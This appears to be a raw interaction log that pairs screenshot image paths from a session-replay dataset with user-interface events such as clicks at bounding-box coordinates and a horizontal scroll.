 click at bounding box center [821, 223]  click at bounding box center [821, 223]  click  click  click  click  click  click  scroll, scrollTop: 0, scrollLeft: 1393, axis: horizontal click at bounding box center (547, 144) 